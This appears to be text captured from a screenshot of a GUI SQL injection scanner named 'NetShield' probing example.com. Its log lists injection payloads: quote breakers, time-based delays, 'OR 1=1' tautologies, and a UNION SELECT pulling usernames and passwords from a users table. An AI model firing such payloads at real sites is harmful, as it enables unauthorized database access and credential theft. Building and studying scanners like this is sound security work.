 NetShield
Enter Target URL
NetShield
Help Button
Help
Enter URL:
http://www.example.com
Scan
100%
NetShield ...
Scanning http://www.example.com for SQL vulnerabilities...
Scan Button
[!] Trying http://www.example.com'
[!] Trying http://www.example.com';
[!] Trying http://www.example.com';--
[!] Trying http://www.example.com';#
Scanning Results
[!] Trying http://www.example.com"
[!] Trying http://www.example.com";
[!] Trying http://www.example.com";--
[!] Trying http://www.example.com";#
[!] Trying http://www.example.com'; WAITFOR DELAY '0:0:5'--
[!] Trying http://www.example.com1' WAITFOR DELAY '0:0:5'--
[!] Trying http://www.example.com'; SELECT pg_sleep(5)--
[!] Trying http://www.example.com1; SELECT SLEEP(5)#
[!] Trying http://www.example.comOR 1=1
[!] Trying http://www.example.com' OR '1'='1' --
[!] Trying http://www.example.com' OR 1=1 --
[!] Trying http://www.example.com' UNION SELECT null, username, password FROM users--
[!] Trying http://www.example.com' AND (SELECT COUNT(*) FROM information_schema.tables) > 0 --
[+] Detected 0 forms on http://www.example.com.